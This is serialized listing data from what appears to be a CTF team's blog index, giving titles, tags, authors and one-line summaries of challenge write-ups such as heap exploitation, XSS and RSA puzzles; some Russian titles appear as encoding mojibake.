CMap.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/ugra-ctf-quals-2022/cmap","author":[{"@type":"Person","name":"Eana"}]}},{"title":"Ugra CTF Quals 2022 â€“ Ð Ð°Ð·Ð±Ð¾Ñ€Ñ‡Ð¸Ð²Ð°Ñ Ð·Ð¼ÐµÐ¹ÐºÐ°","date":"2022-03-01T00:00:00.000Z","tags":["Misc","Ugra CTF Quals 2022","Snake","QR Code"],"draft":false,"summary":"Picky snake, but the one being picky is actually not the snake.","authors":["blueset","sahuang"],"type":"Blog","readingTime":{"text":"3 min read","minutes":2.235,"time":134100,"words":447},"slug":"ugra-ctf-quals-2022/snekpeek","path":"blog/ugra-ctf-quals-2022/snekpeek","filePath":"blog/ugra-ctf-quals-2022/snekpeek.mdx","toc":[{"value":"Ð Ð°Ð·Ð±Ð¾Ñ€Ñ‡Ð¸Ð²Ð°Ñ Ð·Ð¼ÐµÐ¹ÐºÐ° (Picky snake snekpeek, 250)","url":"#Ñ€Ð°Ð·Ð±Ð¾Ñ€Ñ‡Ð¸Ð²Ð°Ñ-Ð·Ð¼ÐµÐ¹ÐºÐ°-picky-snake-snekpeek-250","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Ugra CTF Quals 2022 â€“ Ð Ð°Ð·Ð±Ð¾Ñ€Ñ‡Ð¸Ð²Ð°Ñ Ð·Ð¼ÐµÐ¹ÐºÐ°","datePublished":"2022-03-01T00:00:00.000Z","dateModified":"2022-03-01T00:00:00.000Z","description":"Picky snake, but the one being picky is actually not the snake.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/ugra-ctf-quals-2022/snekpeek","author":["blueset","sahuang"]}},{"title":"Ugra CTF Quals 2022 â€“ Ð˜Ð³Ñ€Ð°ÐµÑ‚ ÐºÐ°Ðº ÑƒÐ¼ÐµÐµÑ‚","date":"2022-03-01T00:00:00.000Z","tags":["Misc","Ugra CTF Quals 2022","PDF","Music","Audio Processing","Talking Piano"],"draft":false,"summary":"Talking piano illusion only works if you know the words, but what if you only sort of know them?","authors":["blueset","sahuang"],"type":"Blog","readingTime":{"text":"7 min read","minutes":6.795,"time":407700,"words":1359},"slug":"ugra-ctf-quals-2022/symphony","path":"blog/ugra-ctf-quals-2022/symphony","filePath":"blog/ugra-ctf-quals-2022/symphony.mdx","toc":[{"value":"Ð˜Ð³Ñ€Ð°ÐµÑ‚ ÐºÐ°Ðº ÑƒÐ¼ÐµÐµÑ‚ (Plays the best he can, symphony, 350)","url":"#Ð¸Ð³Ñ€Ð°ÐµÑ‚-ÐºÐ°Ðº-ÑƒÐ¼ÐµÐµÑ‚-plays-the-best-he-can-symphony-350","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Ugra CTF Quals 2022 â€“ Ð˜Ð³Ñ€Ð°ÐµÑ‚ ÐºÐ°Ðº ÑƒÐ¼ÐµÐµÑ‚","datePublished":"2022-03-01T00:00:00.000Z","dateModified":"2022-03-01T00:00:00.000Z","description":"Talking piano illusion only works if you know the words, but what if you only sort of know them?","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/ugra-ctf-quals-2022/symphony","author":["blueset","sahuang"]}},{"title":"MOCSCTF 2022 â€“ full of orange","date":"2022-02-28T00:00:00.000Z","tags":["pwn","MOCSCTF 2022","heap","house of orange","tcache"],"draft":false,"summary":"Heap overflow for shell.","authors":["johnathan"],"canonicalUrl":"https://github.com/nhtri2003gmail/writeup-mocsctf2022.mocsctf.com-orange","type":"Blog","readingTime":{"text":"18 min read","minutes":17.905,"time":1074300,"words":3581},"slug":"mocsctf-2022/full-of-orange","path":"blog/mocsctf-2022/full-of-orange","filePath":"blog/mocsctf-2022/full-of-orange.mdx","toc":[{"value":"Full of Orange","url":"#full-of-orange","depth":2},{"value":"Reference source","url":"#reference-source","depth":3},{"value":"1. Find bug","url":"#1-find-bug","depth":2},{"value":"2. Brainstorming","url":"#2-brainstorming","depth":2},{"value":"Technique","url":"#technique","depth":3},{"value":"Brainstorming","url":"#brainstorming","depth":3},{"value":"3. Exploit","url":"#3-exploit","depth":2},{"value":"Stage 1: Leak main arena address","url":"#stage-1-leak-main-arena-address","depth":3},{"value":"Stage 2: Free 2 small chunks","url":"#stage-2-free-2-small-chunks","depth":3},{"value":"Stage 3: Get shell","url":"#stage-3-get-shell","depth":3},{"value":"4. Get flag","url":"#4-get-flag","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"MOCSCTF 2022 â€“ full of orange","datePublished":"2022-02-28T00:00:00.000Z","dateModified":"2022-02-28T00:00:00.000Z","description":"Heap overflow for shell.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/mocsctf-2022/full-of-orange","author":[{"@type":"Person","name":"Johnathan"}]}},{"title":"DICE CTF 2022 â€“ vm-calc","date":"2022-02-09T00:00:00.000Z","tags":["Web","DICE CTF 2022","Prototype Pollution","CVE-2022-21824","vm2","Proxy"],"draft":false,"summary":"Pollute prototype with a recent vulerability in console.table, and throw a proxy object within an exception.","authors":["lemon"],"type":"Blog","readingTime":{"text":"8 min read","minutes":7.67,"time":460200,"words":1534},"slug":"dice-ctf-2022/vm-calc","path":"blog/dice-ctf-2022/vm-calc","filePath":"blog/dice-ctf-2022/vm-calc.mdx","toc":[{"value":"vm-calc (481)","url":"#vm-calc-481","depth":2},{"value":"Source code review","url":"#source-code-review","depth":3},{"value":"1-day CVE Exploitation","url":"#1-day-cve-exploitation","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"DICE CTF 2022 â€“ vm-calc","datePublished":"2022-02-09T00:00:00.000Z","dateModified":"2022-02-09T00:00:00.000Z","description":"Pollute prototype with a recent vulerability in console.table, and throw a proxy object within an exception.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/dice-ctf-2022/vm-calc","author":["lemon"]}},{"title":"Cyber Grabs CTF 0x03 â€“ boot2root","date":"2022-02-07T00:00:00.000Z","tags":["Web","Cyber Grabs CTF 0x03","Jenkins","Shell","PrivEsc"],"draft":false,"summary":"Bruteforce Jenkins login page with a wordlist we find leading to system access and proceeding by escalating to Root","authors":["thebish0p"],"type":"Blog","readingTime":{"text":"3 min read","minutes":2.61,"time":156600,"words":522},"slug":"cyber-grabs-ctf-0x03/boot2root","path":"blog/cyber-grabs-ctf-0x03/boot2root","filePath":"blog/cyber-grabs-ctf-0x03/boot2root.mdx","toc":[{"value":"boot2root","url":"#boot2root","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Cyber Grabs CTF 0x03 â€“ boot2root","datePublished":"2022-02-07T00:00:00.000Z","dateModified":"2022-02-07T00:00:00.000Z","description":"Bruteforce Jenkins login page with a wordlist we find leading to system access and proceeding by escalating to Root","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/cyber-grabs-ctf-0x03/boot2root","author":["thebish0p"]}},{"title":"Cyber Grabs CTF 0x03 â€“ Unbr34k4bl3","date":"2022-02-07T00:00:00.000Z","tags":["Crypto","Cyber Grabs CTF 0x03","RSA","Number Theory"],"draft":false,"summary":"Unbreakable RSA Challenge?","authors":["michael"],"canonicalUrl":"https://mzhang.io/posts/2022-02-07-cybergrabs-ctf-unbreakable/","type":"Blog","readingTime":{"text":"8 min read","minutes":7.47,"time":448200,"words":1494},"slug":"cyber-grabs-ctf-0x03/unbr34k4bl3","path":"blog/cyber-grabs-ctf-0x03/unbr34k4bl3","filePath":"blog/cyber-grabs-ctf-0x03/unbr34k4bl3.mdx","toc":[{"value":"Unbr34k4bl3","url":"#unbr34k4bl3","depth":2},{"value":"Finding $e_1$ and $e_2$","url":"#finding-e_1-and-e_2","depth":2},{"value":"Finding $p$ and $q$","url":"#finding-p-and-q","depth":2},{"value":"Alternative method","url":"#alternative-method","depth":3},{"value":"Decrypting the ciphertexts","url":"#decrypting-the-ciphertexts","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Cyber Grabs CTF 0x03 â€“ Unbr34k4bl3","datePublished":"2022-02-07T00:00:00.000Z","dateModified":"2022-02-07T00:00:00.000Z","description":"Unbreakable RSA Challenge?","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/cyber-grabs-ctf-0x03/unbr34k4bl3","author":[{"@type":"Person","name":"michael"}]}},{"title":"DICE CTF 2022 â€“ blazingfast","date":"2022-02-06T00:00:00.000Z","tags":["Web","DICE CTF 2022","XSS","Unicode"],"draft":false,"summary":"Bypassing length limitation with Unicode","authors":["thebish0p"],"type":"Blog","readingTime":{"text":"4 min read","minutes":3.13,"time":187800,"words":626},"slug":"dice-ctf-2022/blazingfast","path":"blog/dice-ctf-2022/blazingfast","filePath":"blog/dice-ctf-2022/blazingfast.mdx","toc":[{"value":"blazingfast","url":"#blazingfast","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"DICE CTF 2022 â€“ blazingfast","datePublished":"2022-02-06T00:00:00.000Z","dateModified":"2022-02-06T00:00:00.000Z","description":"Bypassing length limitation with Unicode","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/dice-ctf-2022/blazingfast","author":["thebish0p"]}},{"title":"DICE CTF 2022 â€“ knock-knock","date":"2022-02-06T00:00:00.000Z","tags":["Web","Crypto","DICE CTF 2022","JavaScript","Signature"],"draft":false,"summary":"Make sure to call your functions :)","authors":["thebish0p"],"type":"Blog","readingTime":{"text":"2 min read","minutes":1.935,"time":116100,"words":387},"slug":"dice-ctf-2022/knock","path":"blog/dice-ctf-2022/knock","filePath":"blog/dice-ctf-2022/knock.mdx","toc":[{"value":"knock-knock","url":"#knock-knock","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"DICE CTF 2022 â€“ knock-knock","datePublished":"2022-02-06T00:00:00.000Z","dateModified":"2022-02-06T00:00:00.000Z","description":"Make sure to call your functions :)","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/dice-ctf-2022/knock","author":["thebish0p"]}},{"title":"Insomni'hack teaser 2022 â€“ DrJeb","date":"2022-01-31T00:00:00.000Z","tags":["Misc","OSINT","Insomni'hack teaser 2022","Git"],"draft":false,"summary":"Git repo secret.","authors":["thebish0p"],"type":"Blog","readingTime":{"text":"2 min read","minutes":1.68,"time":100800,"words":336},"slug":"insomni-hack-teaser-2022/drjeb","path":"blog/insomni-hack-teaser-2022/drjeb","filePath":"blog/insomni-hack-teaser-2022/drjeb.mdx","toc":[{"value":"DrJeb","url":"#drjeb","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Insomni'hack teaser 2022 â€“ DrJeb","datePublished":"2022-01-31T00:00:00.000Z","dateModified":"2022-01-31T00:00:00.000Z","description":"Git repo secret.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/insomni-hack-teaser-2022/drjeb","author":[{"@type":"Person","name":"thebish0p"}]}},{"title":"Insomni'hack teaser 2022 â€“ Vault","date":"2022-01-31T00:00:00.000Z","tags":["Web","Insomni'hack teaser 2022","Prototype Pollution","SQLi","JavaScript","JSON"],"draft":false,"summary":"Prototype pollution which allows to run arbitrary js in admin context and retrieve the flag through the sql injection with an error based injection.","authors":["thebish0p"],"type":"Blog","readingTime":{"text":"4 min read","minutes":3.14,"time":188400,"words":628},"slug":"insomni-hack-teaser-2022/vault","path":"blog/insomni-hack-teaser-2022/vault","filePath":"blog/insomni-hack-teaser-2022/vault.mdx","toc":[{"value":"Vault","url":"#vault","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Insomni'hack teaser 2022 â€“ Vault","datePublished":"2022-01-31T00:00:00.000Z","dateModified":"2022-01-31T00:00:00.000Z","description":"Prototype pollution which allows to run arbitrary js in admin context and retrieve the flag through the sql injection with an error based injection.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/insomni-hack-teaser-2022/vault","author":["thebish0p"]}},{"title":"Insomni'hack teaser 2022 â€“ AndroNotes","date":"2022-01-30T00:00:00.000Z","tags":["Forensics","Insomni'hack teaser 2022","Android"],"draft":false,"summary":"A rooted Android phone could be handy sometimes.","authors":["blueset"],"type":"Blog","readingTime":{"text":"2 min read","minutes":1.025,"time":61500,"words":205},"slug":"insomni-hack-teaser-2022/andronotes","path":"blog/insomni-hack-teaser-2022/andronotes","filePath":"blog/insomni-hack-teaser-2022/andronotes.mdx","toc":[{"value":"AndroNotes","url":"#andronotes","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Insomni'hack teaser 2022 â€“ AndroNotes","datePublished":"2022-01-30T00:00:00.000Z","dateModified":"2022-01-30T00:00:00.000Z","description":"A rooted Android phone could be handy sometimes.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/insomni-hack-teaser-2022/andronotes","author":[{"@type":"Person","name":"Eana"}]}},{"title":"Insomni'hack teaser 2022 â€“ ExPiltration","date":"2022-01-30T00:00:00.000Z","tags":["Misc","Python","Insomni'hack teaser 2022","CV","Video"],"draft":false,"summary":"Leak data via LED lights.","authors":["blueset"],"type":"Blog","readingTime":{"text":"4 min read","minutes":3.03,"time":181800,"words":606},"slug":"insomni-hack-teaser-2022/expiltration","path":"blog/insomni-hack-teaser-2022/expiltration","filePath":"blog/insomni-hack-teaser-2022/expiltration.mdx","toc":[{"value":"ExPiltration","url":"#expiltration","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Insomni'hack teaser 2022 â€“ ExPiltration","datePublished":"2022-01-30T00:00:00.000Z","dateModified":"2022-01-30T00:00:00.000Z","description":"Leak data via LED lights.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/insomni-hack-teaser-2022/expiltration","author":[{"@type":"Person","name":"Eana"}]}},{"title":"Insomni'hack teaser 2022 â€“ Herald","date":"2022-01-30T00:00:00.000Z","tags":["Reverse","Insomni'hack teaser 2022","Mobile","Android","React Native"],"draft":false,"summary":"Hermes Bytecode Reverse Engineering.","authors":["sahuang"],"type":"Blog","readingTime":{"text":"4 min read","minutes":3.69,"time":221400,"words":738},"slug":"insomni-hack-teaser-2022/herald","path":"blog/insomni-hack-teaser-2022/herald","filePath":"blog/insomni-hack-teaser-2022/herald.mdx","toc":[{"value":"Herald","url":"#herald","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Insomni'hack teaser 2022 â€“ Herald","datePublished":"2022-01-30T00:00:00.000Z","dateModified":"2022-01-30T00:00:00.000Z","description":"Hermes Bytecode Reverse Engineering.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/insomni-hack-teaser-2022/herald","author":[{"@type":"Person","name":"sahuang"}]}},{"title":"Insomni'hack teaser 2022 â€“ Personal Repository New Generation","date":"2022-01-30T00:00:00.000Z","tags":["Crypto","Web","Insomni'hack teaser 2022","PHP"],"draft":false,"summary":"I really hate to guess paths.","authors":["blueset"],"type":"Blog","readingTime":{"text":"5 min read","minutes":4.545,"time":272700,"words":909},"slug":"insomni-hack-teaser-2022/personal-repository-new-generation","path":"blog/insomni-hack-teaser-2022/personal-repository-new-generation","filePath":"blog/insomni-hack-teaser-2022/personal-repository-new-generation.mdx","toc":[{"value":"Personal Repository New Generation","url":"#personal-repository-new-generation","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Insomni'hack teaser 2022 â€“ Personal Repository New Generation","datePublished":"2022-01-30T00:00:00.000Z","dateModified":"2022-01-30T00:00:00.000Z","description":"I really hate to guess paths.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/insomni-hack-teaser-2022/personal-repository-new-generation","author":["blueset"]}},{"title":"Insomni'hack teaser 2022 â€“ PimpMyVariant","date":"2022-01-30T00:00:00.000Z","tags":["Web","Insomni'hack teaser 2022","PHP","XML","XXE","JWT"],"draft":false,"summary":"Host header, XXE, JWT, and serialization.","authors":["blueset"],"type":"Blog","readingTime":{"text":"4 min read","minutes":4,"time":240000,"words":800},"slug":"insomni-hack-teaser-2022/pimpmyvariant","path":"blog/insomni-hack-teaser-2022/pimpmyvariant","filePath":"blog/insomni-hack-teaser-2022/pimpmyvariant.mdx","toc":[{"value":"PimpMyVariant","url":"#pimpmyvariant","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Insomni'hack teaser 2022 â€“ PimpMyVariant","datePublished":"2022-01-30T00:00:00.000Z","dateModified":"2022-01-30T00:00:00.000Z","description":"Host header, XXE, JWT, and serialization.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/insomni-hack-teaser-2022/pimpmyvariant","author":[{"@type":"Person","name":"Eana"}]}},{"title":"Knight CTF 2022 â€“ Find Pass Code","date":"2022-01-21T00:00:00.000Z","tags":["Web","Knight CTF 2022","PHP","Type juggling"],"draft":false,"summary":"Always use === if you can.","authors":["blueset"],"type":"Blog","readingTime":{"text":"3 min read","minutes":2.305,"time":138300,"words":461},"slug":"knight-ctf-2021/find-pass-code","path":"blog/knight-ctf-2021/find-pass-code","filePath":"blog/knight-ctf-2021/find-pass-code.mdx","toc":[{"value":"Find Pass Code 1 (50 points)","url":"#find-pass-code-1-50-points","depth":2},{"value":"Description","url":"#description","depth":3},{"value":"Find Pass Code 2 (150 points)","url":"#find-pass-code-2-150-points","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Knight CTF 2022 â€“ Find Pass Code","datePublished":"2022-01-21T00:00:00.000Z","dateModified":"2022-01-21T00:00:00.000Z","description":"Always use === if you can.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/knight-ctf-2021/find-pass-code","author":[{"@type":"Person","name":"Eana"}]}},{"title":"Knight CTF 2022 â€“ Most Secure Calculator","date":"2022-01-21T00:00:00.000Z","tags":["Web","Knight CTF 2022","PHP","eval"],"draft":false,"summary":"Do not ever eval() user input, even you thought you have sanitized.","authors":["blueset"],"type":"Blog","readingTime":{"text":"3 min read","minutes":2.4,"time":144000,"words":480},"slug":"knight-ctf-2021/most-secure-calculator","path":"blog/knight-ctf-2021/most-secure-calculator","filePath":"blog/knight-ctf-2021/most-secure-calculator.mdx","toc":[{"value":"Most Secure Calculator 1 (50 points)","url":"#most-secure-calculator-1-50-points","depth":2},{"value":"Most Secure Calculator 2 (250 points)","url":"#most-secure-calculator-2-250-points","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Knight CTF 2022 â€“ Most Secure Calculator","datePublished":"2022-01-21T00:00:00.000Z","dateModified":"2022-01-21T00:00:00.000Z","description":"Do not ever eval() user input, even you thought you have sanitized.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/knight-ctf-2021/most-secure-calculator","author":["blueset"]}}],"initialDisplayPosts":[{"title":"SekaiCTF 2025 â€“ unfairy-ring","date":"2025-08-17T00:00:00.000Z","tags":["Crypto","SekaiCTF 2025","UOV"],"draft":false,"summary":"Author writeup for `unfairy-ring` from SekaiCTF 2025.","authors":["sceleri"],"canonicalUrl":"https://blog.sceleri.cc/posts/sekai-ctf-2025-writeup/unfairy-ring/","type":"Blog","readingTime":{"text":"37 min read","minutes":36.335,"time":2180100,"words":7267},"slug":"sekaictf-2025/unfairy-ring","path":"blog/sekaictf-2025/unfairy-ring","filePath":"blog/sekaictf-2025/unfairy-ring.mdx","toc":[{"value":"Introduction","url":"#introduction","depth":2},{"value":"Preliminaries","url":"#preliminaries","depth":2},{"value":"Quadratic Forms over Characteristic 2 Field","url":"#quadratic-forms-over-characteristic-2-field","depth":3},{"value":"Ring UOV Signature Scheme","url":"#ring-uov-signature-scheme","depth":3},{"value":"Thomae Wolf's Method","url":"#thomae-wolfs-method","depth":3},{"value":"Step 1","url":"#step-1","depth":4},{"value":"Step 2","url":"#step-2","depth":4},{"value":"Step 3","url":"#step-3","depth":4},{"value":"Complexity of Guessing Analysis","url":"#complexity-of-guessing-analysis","depth":3},{"value":"Solution","url":"#solution","depth":2},{"value":"Iterative reduction","url":"#iterative-reduction","depth":3},{"value":"Improving the reduction","url":"#improving-the-reduction","depth":3},{"value":"Choosing good $\\mathbf{t}_0$","url":"#choosing-good-mathbft_0","depth":4},{"value":"Guessing low rank matrix","url":"#guessing-low-rank-matrix","depth":4},{"value":"Guessing equations","url":"#guessing-equations","depth":4},{"value":"7 keys","url":"#7-keys","depth":3},{"value":"Implementation & optimization","url":"#implementation--optimization","depth":4},{"value":"Final code for 7 keys","url":"#final-code-for-7-keys","depth":4},{"value":"More reduction tricks","url":"#more-reduction-tricks","depth":3},{"value":"Extending to affine variable","url":"#extending-to-affine-variable","depth":4},{"value":"Homogeneous","url":"#homogeneous","depth":4},{"value":"6 keys","url":"#6-keys","depth":3},{"value":"Final code for 6 keys","url":"#final-code-for-6-keys","depth":4},{"value":"Conclusion","url":"#conclusion","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"SekaiCTF 2025 â€“ unfairy-ring","datePublished":"2025-08-17T00:00:00.000Z","dateModified":"2025-08-17T00:00:00.000Z","description":"Author writeup for `unfairy-ring` from SekaiCTF 2025.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sekaictf-2025/unfairy-ring","author":["sceleri"]}},{"title":"Sonic Jailbreak Hackathon â€“ Writeup","date":"2025-07-19T00:00:00.000Z","tags":["Blockchain","Sonic Jailbreak Hackathon","Web3","solidity"],"draft":false,"summary":"We were the only team to solve all challenges at the Sonic Jailbreak Hackathon Dev Track, claiming over 10k USD in prizes.","authors":["snwo","sahuang"],"canonicalUrl":"https://blog.solidity.kr/posts/(ctf)-sonic-jailbreak-hackathon/","type":"Blog","readingTime":{"text":"17 min read","minutes":16.87,"time":1012200,"words":3374},"slug":"sonic-jailbreak-hackathon/writeup","path":"blog/sonic-jailbreak-hackathon/writeup","filePath":"blog/sonic-jailbreak-hackathon/writeup.mdx","toc":[{"value":"Eu Tu, Proxy?","url":"#eu-tu-proxy","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"MIGHTYâ€™s IDENTITY CRISIS","url":"#mightys-identity-crisis","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"FANGâ€™s POWER-BALL PARADISE","url":"#fangs-power-ball-paradise","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"Fangâ€™s venom","url":"#fangs-venom","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"Metal Knuckleâ€™s Permissions","url":"#metal-knuckles-permissions","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"Vectorâ€™s 3-Bit Surfer Island","url":"#vectors-3-bit-surfer-island","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"Knuckleâ€™s Lending Pool","url":"#knuckles-lending-pool","depth":2},{"value":"Solution","url":"#solution","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Sonic Jailbreak Hackathon â€“ Writeup","datePublished":"2025-07-19T00:00:00.000Z","dateModified":"2025-07-19T00:00:00.000Z","description":"We were the only team to solve all challenges at the Sonic Jailbreak Hackathon Dev Track, claiming over 10k USD in prizes.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sonic-jailbreak-hackathon/writeup","author":[{"@type":"Person","name":"snwo"},{"@type":"Person","name":"sahuang"}]}},{"title":"bi0sCTF 2025 â€“ Blockchain Challenges","date":"2025-06-14T00:00:00.000Z","tags":["Blockchain","bi0sCTF 2025","Web3","Solidity"],"draft":false,"summary":"Writeup for all blockchain challenges in bi0sCTF 2025.","authors":["snwo"],"type":"Blog","readingTime":{"text":"12 min read","minutes":11.075,"time":664500,"words":2215},"slug":"bi0sctf-2025/blockchains","path":"blog/bi0sctf-2025/blockchains","filePath":"blog/bi0sctf-2025/blockchains.mdx","toc":[{"value":"Empty Vessel","url":"#empty-vessel","depth":2},{"value":"Setup","url":"#setup","depth":3},{"value":"Goal","url":"#goal","depth":3},{"value":"Analysis","url":"#analysis","depth":2},{"value":"The bug","url":"#the-bug","depth":3},{"value":"Exploit","url":"#exploit","depth":3},{"value":"Transient Heist","url":"#transient-heist","depth":2},{"value":"Setup","url":"#setup","depth":3},{"value":"Goal","url":"#goal","depth":3},{"value":"Analysis","url":"#analysis","depth":3},{"value":"Exploit","url":"#exploit","depth":3},{"value":"Transient Heist Revenge","url":"#transient-heist-revenge","depth":2},{"value":"Setup","url":"#setup","depth":3},{"value":"Goal","url":"#goal","depth":3},{"value":"Revenge Idea","url":"#revenge-idea","depth":3},{"value":"Vastavikamania token","url":"#vastavikamania-token","depth":2},{"value":"Setup","url":"#setup","depth":3},{"value":"Goal","url":"#goal","depth":3},{"value":"Analysis","url":"#analysis","depth":3},{"value":"The Time Travellers DEX","url":"#the-time-travellers-dex","depth":2},{"value":"Setup","url":"#setup","depth":3},{"value":"Goal","url":"#goal","depth":3},{"value":"Analysis","url":"#analysis","depth":3},{"value":"The bug","url":"#the-bug","depth":3},{"value":"Drain the contract","url":"#drain-the-contract","depth":3},{"value":"Exploit","url":"#exploit","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"bi0sCTF 2025 â€“ Blockchain Challenges","datePublished":"2025-06-14T00:00:00.000Z","dateModified":"2025-06-14T00:00:00.000Z","description":"Writeup for all blockchain challenges in bi0sCTF 2025.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/bi0sctf-2025/blockchains","author":["snwo"]}},{"title":"SASCTF 2025 Quals â€“ Bubble Tea Diaries","date":"2025-05-31T00:00:00.000Z","tags":["Web","SASCTF 2025 Quals","XSS"],"draft":false,"summary":"XSS in a BBCode image parser lets attackers steal the bot JWT and read its private post.","authors":["beluga"],"type":"Blog","readingTime":{"text":"7 min read","minutes":6.525,"time":391500,"words":1305},"slug":"sasctf-2025-quals/bubble-tea-diaries","path":"blog/sasctf-2025-quals/bubble-tea-diaries","filePath":"blog/sasctf-2025-quals/bubble-tea-diaries.mdx","toc":[{"value":"Bubble Tea Diaries (437 points, 16 solves)","url":"#bubble-tea-diaries-437-points-16-solves","depth":2},{"value":"Enviroment Setup","url":"#enviroment-setup","depth":3},{"value":"Source Code Analysis","url":"#source-code-analysis","depth":3},{"value":"The BOT","url":"#the-bot","depth":4},{"value":"The Post","url":"#the-post","depth":4},{"value":"The Parser","url":"#the-parser","depth":4},{"value":"Crafting the Exploit","url":"#crafting-the-exploit","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"SASCTF 2025 Quals â€“ Bubble Tea Diaries","datePublished":"2025-05-31T00:00:00.000Z","dateModified":"2025-05-31T00:00:00.000Z","description":"XSS in a BBCode image parser lets attackers steal the bot JWT and read its private post.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sasctf-2025-quals/bubble-tea-diaries","author":["beluga"]}},{"title":"SASCTF 2025 Quals â€“ it Sova","date":"2025-05-31T00:00:00.000Z","tags":["Reverse","Blockchain","SASCTF 2025 Quals","Web3","EVM"],"draft":false,"summary":"Crafting a specific 8-byte input to pass a custom validation function.","authors":["yanhu"],"canonicalUrl":"https://yanhuijessica.github.io/Chictf-Writeups/reverse/it_sova/","type":"Blog","readingTime":{"text":"4 min read","minutes":3.54,"time":212400,"words":708},"slug":"sasctf-2025-quals/it-sova","path":"blog/sasctf-2025-quals/it-sova","filePath":"blog/sasctf-2025-quals/it-sova.mdx","toc":[{"value":"it Sova (487 points, 8 solves)","url":"#it-sova-487-points-8-solves","depth":2},{"value":"Analysis","url":"#analysis","depth":3},{"value":"Solution","url":"#solution","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"SASCTF 2025 Quals â€“ it Sova","datePublished":"2025-05-31T00:00:00.000Z","dateModified":"2025-05-31T00:00:00.000Z","description":"Crafting a specific 8-byte input to pass a custom validation function.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sasctf-2025-quals/it-sova","author":[{"@type":"Person","name":"Y4nhu1"}]}}],"pagination":{"currentPage":1,"totalPages":12},"title":"All Posts"}],null],"segment":"__PAGE__"},"styles":[]}],"segment":"blog"},"styles":[]}]}]]}],["$","footer",null,{"children":["$","div",null,{"className":"mt-16 flex flex-col items-center","children":[["$","div",null,{"className":"mb-3 flex space-x-4","children":["$","div",null,{"className":"flex space-x-4 p-4","children":[null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"mailto:project.sekai@sekai.team","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"mail"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 20 20","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":[["$","path",null,{"d":"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"}],["$","path",null,{"d":"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"}]]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/project-sekai-ctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 